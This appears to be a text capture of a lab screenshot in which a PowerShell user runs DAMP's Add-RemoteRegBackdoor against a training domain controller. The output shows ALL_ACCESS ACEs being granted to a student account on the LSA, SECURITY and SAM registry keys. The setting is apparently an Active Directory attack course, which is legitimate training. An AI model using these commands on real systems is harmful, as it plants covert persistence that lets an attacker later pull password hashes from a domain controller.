 rdesktop -d dcorp -u stu... rdesktop - 172.16.100.37
rdesktop - 172.16.100.37
Administrator: Windows PowerShell
Directory: C:\ad\tools\DAMP-master\DAMP-master
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 7/25/2019 3:18 PM 14041 Add-RemoteRegBackdoor.ps1
------ 7/25/2019 3:18 PM 1504 LICENSE
------ 7/25/2019 3:18 PM 2089 README.md
------ 7/25/2019 3:18 PM 69364 RemoteHashRetrieval.ps1
PS C:\ad\tools\DAMP-master\DAMP-master> . .\Add-RemoteRegBackdoor.ps1
PS C:\ad\tools\DAMP-master\DAMP-master> Add-RemoteRegBackdoor -ComputerName dcorp-dc.dollarcorp.moneycorp.local -Trustee student537 -Verbose
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : ] Using trustee username 'student537'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local] Remote registry is not running, attempting to start
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local] Attaching to remote registry through StdRegProv
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating the trustee WMI object with user 'student537'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating the trustee WMI object with user 'student537'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating the trustee WMI object with user 'student537'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating the trustee WMI object with user 'student537'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Creating the trustee WMI object with user 'student537'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Creating the trustee WMI object with user 'student537'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Creating the trustee WMI object with user 'student537'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local] Backdooring completed for system
ComputerName BackdoorTrustee
------------ ---------------
dcorp-dc.dollarcorp.moneycorp.local student537